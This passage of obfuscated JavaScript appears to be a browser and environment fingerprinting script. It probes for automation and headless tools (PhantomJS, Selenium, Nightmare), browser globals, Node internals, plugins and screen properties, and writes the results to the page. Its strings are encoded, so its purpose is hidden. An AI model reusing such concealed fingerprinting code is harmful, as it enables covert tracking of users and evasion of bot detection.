'\x5b\x57\x4f\x69'),_0xb09d('0x107', '\x65\x6e\x2a\x73'),function(){return navigator[_0xb09d('0x108', '\x69\x5e\x6a\x4a')];}],[_0xb09d('0x109', '\x37\x63\x65\x40'),_0xb09d('0x10a', '\x41\x72\x70\x6e'),function(){return navigator[_0xb09d('0x10b', '\x7a\x72\x44\x66')];}],[_0xb09d('0x10c', '\x69\x6b\x52\x48'),_0xb09d('0x10d', '\x25\x31\x53\x52'),function(){}],[_0xb09d('0x10e', '\x44\x59\x21\x4c'),_0xb09d('0x10f', '\x5b\x63\x42\x21'),function(){var _0x1ab28f=ActiveXObject;return _0x1ab28f;}],[_0xb09d('0x110', '\x6e\x41\x68\x2a'),_0xb09d('0x111', '\x5b\x57\x4f\x69'),function(){var _0x5d5978=webkitURL;return _0x5d5978;}],[_0xb09d('0x112', '\x24\x6f\x28\x21'),_0xb09d('0x113', '\x41\x58\x31\x41'),function(){var _0x1d54d3=_phantom;return _0x1d54d3;}],[_0xb09d('0x114', '\x33\x79\x41\x77'),_0xb09d('0x115', '\x25\x72\x25\x6c'),function(){var _0x3b7452=callPhantom;return _0x3b7452;}],[_0xb09d('0x116', '\x71\x38\x37\x38'),_0xb09d('0x117', '\x37\x63\x65\x40'),function(){var _0x18b1f4=chrome;return _0x18b1f4;}],[_0xb09d('0x118', '\x52\x63\x38\x62'),_0xb09d('0x113', '\x41\x58\x31\x41'),function(){var _0x2b0d81=yandex;return _0x2b0d81;}],[_0xb09d('0x119', '\x72\x6c\x56\x33'),_0xb09d('0x11a', '\x6b\x40\x79\x50'),function(){var _0x3b53ad=opera;return _0x3b53ad;}],[_0xb09d('0x11b', '\x6b\x40\x79\x50'),_0xb09d('0x11c', '\x79\x6b\x41\x6b'),function(){var _0x38e3c4=opr;return _0x38e3c4;}],[_0xb09d('0x11d', '\x52\x41\x6a\x50'),_0xb09d('0x9d', '\x33\x79\x41\x77'),function(){var _0x4dfd45=safari;return _0x4dfd45;}],[_0xb09d('0x11e', '\x45\x26\x42\x38'),_0xb09d('0x11f', '\x45\x30\x6a\x4a'),function(){var _0x175714=awesomium;return _0x175714;}],[_0xb09d('0x120', '\x4b\x72\x38\x72'),_0xb09d('0x121', '\x4a\x21\x29\x33'),function(){var _0x5257c8=puffinDevice;return _0x5257c8;}],[_0xb09d('0x122', '\x79\x6b\x41\x6b'),_0xb09d('0x123', '\x77\x67\x32\x29'),function(){var _0x204061=__nightmare;return _0x204061;}],[_0xb09d('0x124', '\x69\x5e\x6a\x4a'),_0xb09d('0x125', '\x26\x57\x73\x6c'),function(){var _0xfe4471=domAutomation;return _0xfe4471;}],[_0xb09d('0x126', '\x69\x5e\x6a\x4a'),_0xb09d('0x127', '\x69\x6b\x52\x48'),function(){var _0x1ed1dc=domAutomationController;return _0x1ed1dc;}],[_0xb09d('0x128', '\x71\x6e\x75\x36'),_0xb09d('0x129', '\x69\x49\x4e\x68'),function(){var _0x555eb5=_Selenium_IDE_Recorder;return _0x555eb5;}],[_0xb09d('0x12a', '\x26\x57\x73\x6c'),_0xb09d('0x123', '\x77\x67\x32\x29'),function(){return document[_0xb09d('0x12b', '\x48\x47\x53\x25')];}],[_0xb09d('0x12c', '\x47\x40\x74\x62'),_0xb09d('0x12d', '\x4b\x72\x38\x72'),function(){return document[_0xb09d('0x12e', '\x45\x30\x6a\x4a')];}],[_0xb09d('0x12f', '\x6d\x5a\x4b\x55'),_0xb09d('0x113', '\x41\x58\x31\x41'),function(){return process[_0xb09d('0x130', '\x6d\x5a\x4b\x55')];}],[_0xb09d('0x131', '\x21\x4f\x79\x4f'),_0xb09d('0x111', '\x5b\x57\x4f\x69'),function(){return global[_0xb09d('0x132', '\x23\x70\x32\x28')];}],[_0xb09d('0x133', '\x45\x38\x7a\x61'),_0xb09d('0x134', '\x7a\x72\x44\x66'),function(){return global[_0xb09d('0x135', '\x48\x47\x53\x25')];}],[_0xb09d('0x136', '\x79\x6b\x41\x6b'),_0xb09d('0x115', '\x25\x72\x25\x6c'),function(){return WebAssembly;}],[_0xb09d('0x137', '\x48\x47\x53\x25'),_0xb09d('0x11f', '\x45\x30\x6a\x4a'),function(){return _0x5ab595[_0xb09d('0x138', '\x23\x70\x32\x28')](require,'\x66\x73');}],[_0xb09d('0x139', '\x4b\x72\x38\x72'),_0xb09d('0x102', '\x52\x63\x38\x62'),function(){return globalThis==global;}],[_0xb09d('0x13a', '\x69\x49\x4e\x68'),_0xb09d('0x13b', '\x4a\x21\x29\x33'),function(){return window[_0xb09d('0x13c', '\x63\x62\x43\x2a')]();}],[_0xb09d('0x13d', '\x77\x5a\x66\x29'),_0xb09d('0x13e', '\x63\x62\x43\x2a'),function(){return navigator[_0xb09d('0x13f', '\x69\x5e\x6a\x4a')];}],[_0xb09d('0x140', '\x25\x72\x25\x6c'),_0xb09d('0x129', '\x69\x49\x4e\x68'),function(){return navigator[_0xb09d('0x141', '\x63\x44\x4d\x45')];}],[_0xb09d('0x142', '\x41\x72\x70\x6e'),_0xb09d('0x143', '\x25\x31\x53\x52'),function(){return navigator[_0xb09d('0x144', '\x24\x6f\x28\x21')];}],[_0xb09d('0x145', '\x25\x31\x53\x52'),_0xb09d('0x146', '\x69\x49\x4e\x68'),function(){return _0x5ab595[_0xb09d('0x147', '\x44\x59\x21\x4c')](navigator[_0xb09d('0x148', '\x26\x57\x73\x6c')],'\x43');}],[_0xb09d('0x149', '\x52\x63\x4d\x29'),_0xb09d('0x14a', '\x6b\x4e\x4f\x57'),function(){window[_0xb09d('0x14b', '\x41\x58\x31\x41')]=Object[_0xb09d('0x14c', '\x7a\x72\x44\x66')](window);return window[_0xb09d('0x14d', '\x44\x59\x21\x4c')][_0xb09d('0x14e', '\x78\x4a\x28\x77')];}],[_0xb09d('0x14f', '\x52\x63\x4d\x29'),_0xb09d('0x150', '\x69\x5e\x6a\x4a'),function(){return _0x5ab595[_0xb09d('0x151', '\x5b\x63\x42\x21')](window[_0xb09d('0x152', '\x26\x57\x73\x6c')],0x0);}],[_0xb09d('0x153', '\x6b\x40\x79\x50'),_0xb09d('0x154', '\x68\x35\x74\x72'),function(){return _0x5ab595[_0xb09d('0x155', '\x69\x49\x4e\x68')](window[_0xb09d('0x156', '\x52\x63\x4d\x29')],0x0);}],[_0xb09d('0x157', '\x4a\x21\x29\x33'),_0xb09d('0x158', '\x44\x59\x21\x4c'),function(){return window[_0xb09d('0x159', '\x5b\x57\x4f\x69')];}],[_0xb09d('0x15a', '\x5b\x57\x4f\x69'),_0xb09d('0x15b', '\x72\x6c\x56\x33'),function(){return window[_0xb09d('0x15c', '\x52\x63\x38\x62')][_0xb09d('0x15d', '\x74\x39\x56\x64')]();}],[_0xb09d('0x15e', '\x6b\x4e\x4f\x57'),_0xb09d('0x15f', '\x5b\x63\x42\x21'),function(){return _0x5ab595[_0xb09d('0x160', '\x69\x49\x4e\x68')](Boolean,_0x5ab595[_0xb09d('0x161', '\x77\x5a\x66\x29')](typeof process,_0xb09d('0x162', '\x26\x25\x56\x39'))&&process[_0xb09d('0x163', '\x72\x6c\x56\x33')]&&process[_0xb09d('0x164', '\x69\x73\x59\x55')][_0xb09d('0x165', '\x41\x72\x70\x6e')]);}],[_0xb09d('0x166', '\x41\x58\x31\x41'),_0xb09d('0x167', '\x45\x26\x42\x38'),function(){return document[_0xb09d('0x168', '\x29\x21\x6a\x5a')];}],[_0xb09d('0x169', '\x23\x70\x32\x28'),_0xb09d('0x16a', '\x63\x62\x43\x2a'),function(){return eval[_0xb09d('0x16b', '\x41\x72\x70\x6e')]()[_0xb09d('0x7a', '\x63\x62\x43\x2a')];}],[_0xb09d('0x16c', '\x5b\x63\x42\x21'),_0xb09d('0x16a', '\x63\x62\x43\x2a'),function(){return navigator[_0xb09d('0x144', '\x24\x6f\x28\x21')][_0xb09d('0x16d', '\x21\x4f\x79\x4f')];}],[_0xb09d('0x16e', '\x21\x4f\x79\x4f'),_0xb09d('0x16f', '\x68\x35\x74\x72'),function(){return deviceType;}],[_0xb09d('0x170', '\x41\x58\x31\x41'),_0xb09d('0x107', '\x65\x6e\x2a\x73'),function(){return screen[_0xb09d('0x171', '\x65\x6e\x2a\x73')];}],[_0xb09d('0x172', '\x52\x63\x38\x62'),_0xb09d('0x173', '\x6b\x40\x79\x50'),function(){return screen[_0xb09d('0x174', '\x71\x6e\x75\x36')];}],[_0xb09d('0x175', '\x6b\x4e\x4f\x57'),_0xb09d('0x121', '\x4a\x21\x29\x33'),function(){var _0x18cc3a=eoapi;return _0x18cc3a;}],[_0xb09d('0x176', '\x4a\x21\x29\x33'),_0xb09d('0x127', '\x69\x6b\x52\x48'),function(){var _0x2f3fe4=eoapi_VerifyThis;return _0x2f3fe4;}],[_0xb09d('0x177', '\x4b\x72\x38\x72'),_0xb09d('0x178', '\x74\x39\x56\x64'),function(){var _0x2bb8a6=eoapi_extInvoke;return _0x2bb8a6;}],[_0xb09d('0x179', '\x23\x70\x32\x28'),_0xb09d('0x13e', '\x63\x62\x43\x2a'),function(){var _0x3bc935=eoWebBrowserDispatcher;return _0x3bc935;}],[_0xb09d('0x17a', '\x5b\x63\x42\x21'),_0xb09d('0x17b', '\x6e\x41\x68\x2a'),function(){return window[_0xb09d('0x17c', '\x68\x35\x74\x72')];}],[_0xb09d('0x17d', '\x7a\x72\x44\x66'),_0xb09d('0x17e', '\x52\x63\x4d\x29'),function(){return _0x5ab595[_0xb09d('0x17f', '\x25\x72\x25\x6c')](navigator[_0xb09d('0x180', '\x30\x66\x21\x69')][_0xb09d('0x3e', '\x26\x25\x56\x39')],0x2);}],[_0xb09d('0x181', '\x37\x63\x65\x40'),_0xb09d('0x15b', '\x72\x6c\x56\x33'),function(){return _0x5ab595[_0xb09d('0x182', '\x23\x70\x32\x28')](navigator[_0xb09d('0x183', '\x32\x59\x4f\x65')][_0xb09d('0x68', '\x72\x6c\x56\x33')],0x2);}],[_0xb09d('0x184', '\x6d\x5a\x4b\x55'),_0xb09d('0x134', '\x7a\x72\x44\x66'),function(){return window[_0xb09d('0x185', '\x26\x25\x56\x39')];}],[_0xb09d('0x186', '\x30\x66\x21\x69'),_0xb09d('0xa9', '\x6e\x41\x68\x2a'),function(){return navigator[_0xb09d('0x187', '\x4b\x72\x38\x72')][_0xb09d('0x188', '\x63\x62\x43\x2a')][0x0][_0xb09d('0x189', '\x4a\x21\x29\x33')];}],[_0xb09d('0x18a', '\x69\x49\x4e\x68'),_0xb09d('0x18b', '\x26\x25\x56\x39'),function(){return navigator[_0xb09d('0x18c', '\x74\x39\x56\x64')][_0xb09d('0x18d', '\x48\x47\x53\x25')][0x1][_0xb09d('0x18e', '\x25\x31\x53\x52')];}],[_0xb09d('0x18f', '\x37\x63\x65\x40'),_0xb09d('0x190', '\x21\x4f\x79\x4f'),function(){return navigator[_0xb09d('0x191', '\x23\x70\x32\x28')][_0xb09d('0x192', '\x69\x5e\x6a\x4a')][0x2][_0xb09d('0x193', '\x74\x39\x56\x64')];}],[_0xb09d('0x194', '\x6d\x5a\x4b\x55'),_0xb09d('0xfa', '\x78\x4a\x28\x77'),function(){return navigator[_0xb09d('0x195', '\x63\x62\x43\x2a')][_0xb09d('0x196', '\x69\x6b\x52\x48')];}],[_0xb09d('0x197', '\x6b\x40\x79\x50'),_0xb09d('0x198', '\x71\x38\x37\x38'),function(){return navigator[_0xb09d('0x199', '\x7a\x72\x44\x66')];}],[_0xb09d('0x19a', '\x23\x70\x32\x28'),_0xb09d('0x15f', '\x5b\x63\x42\x21'),function(){return navigator[_0xb09d('0x19b', '\x21\x4f\x79\x4f')][_0xb09d('0x19c', '\x29\x21\x6a\x5a')];}],[_0xb09d('0x19d', '\x6d\x5a\x4b\x55'),_0xb09d('0x150', '\x69\x5e\x6a\x4a'),function(){return navigator[_0xb09d('0x19e', '\x26\x57\x73\x6c')][_0xb09d('0x19f', '\x5b\x57\x4f\x69')];}]];try{var _0x444084=_0xb09d('0x1a0', '\x23\x70\x32\x28')[_0xb09d('0x1a1', '\x69\x73\x59\x55')]('\x7c'),_0x297300=0x0;while(!![]){switch(_0x444084[_0x297300++]){case'\x30':_0xd9cacd[_0xb09d('0x1a2', '\x69\x49\x4e\x68')](_0xb09d('0x1a3', '\x6b\x40\x79\x50'))[_0xb09d('0x1a4', '\x45\x30\x6a\x4a')]=_0x5ab595[_0xb09d('0x1a5', '\x52\x63\x38\x62')](_0xb09d('0x1a6', '\x25\x72\x25\x6c'),_0x139f87[_0xb09d('0x1a7', '\x6e\x41\x68\x2a')][_0xb09d('0x1a8', '\x79\x6b\x41\x6b')]());continue;case'\x31':var _0x28892e=_0x226013[_0xb09d('0x1a9', '\x47\x40\x74\x62')](0x0,0x3);continue;case'\x32':_0x53dff2[_0xb09d('0x1aa', '\x52\x63\x38\x62')]([_0x5ab595[_0xb09d('0x1ab', '\x69\x6b\x52\x48')]('\x27',_0x28f643)+'\x27'+_0xb09d('0x1ac', '\x32\x59\x4f\x65'),_0xb09d('0x1ad', '\x23\x70\x32\x28'),function(){return _0x28f643[_0xb09d('0xb3', '\x23\x70\x32\x28')]();}]);continue;case'\x33':var _0x28f643=_0xb09d('0x1ae', '\x65\x6e\x2a\x73');continue;case'\x34':var _0x226013=_0xb09d('0x1af', '\x23\x70\x32\x28');continue;case'\x35':if(_0x42cb9d){_0x53dff2[_0xb09d('0x1b0', '\x45\x30\x6a\x4a')]([_0x42cb9d,_0xb09d('0x146', '\x69\x49\x4e\x68')]);_0x5ab595[_0xb09d('0x1b1', '\x71\x6e\x75\x36')](_0x28d8ab,_0x5ab595[_0xb09d('0x1b2', '\x5b\x57\x4f\x69')](_0x1231f9,_0x53dff2));}continue;case'\x36':if(!_0x139f87[_0xb09d('0x1b3', '\x44\x59\x21\x4c')])_0x139f87[_0xb09d('0x1b4', '\x72\x6c\x56\x33')]=_0x56e534;continue;case'\x37':_0x5ab595[_0xb09d('0x1b5', '\x5b\x63\x42\x21')](_0x7703e5);continue;case'\x38':var _0x1f9a0f=_0x226013[_0xb09d('0x1b6', '\x68\x35\x74\x72')](0x3);continue;case'\x39':if(_0x50f472){try{_0x31cbc6[_0xb09d('0x1b7', '\x5b\x63\x42\x21')]=_0x5ab595[_0xb09d('0x1b2', '\x5b\x57\x4f\x69')](_0x52cae4,_0x50f472);}catch(_0x313f4e){}}continue;case'\x31\x30':_0x5ab595[_0xb09d('0x1b8', '\x7a\x72\x44\x66')](_0x28d8ab,_0x5ab595[_0xb09d('0x1b9', '\x68\x35\x74\x72')](_0x1231f9,_0x53dff2));continue;}break;}}catch(_0x1e2dc7){_0xd9cacd[_0xb09d('0x1ba', '\x4b\x72\x38\x72')](_0xb09d('0x1bb', '\x44\x59\x21\x4c'))[_0xb09d('0x1bc', '\x41\x58\x31\x41')]=_0x5ab595[_0xb09d('0x1bd', '\x77\x5a\x66\x29')](_0xb09d('0x1be', '\x40\x72\x23\x55'),_0x139f87[_0xb09d('0x1bf', '\x40\x72\x23\x55')](_0x1e2dc7[_0xb09d('0x1c0', '\x74\x39\x56\x64')]));}finally{if(_0x50f472)_0x31cbc6[_0xb09d('0x1c1', '\x6e\x41\x68\x2a')]=_0x50f472;}}());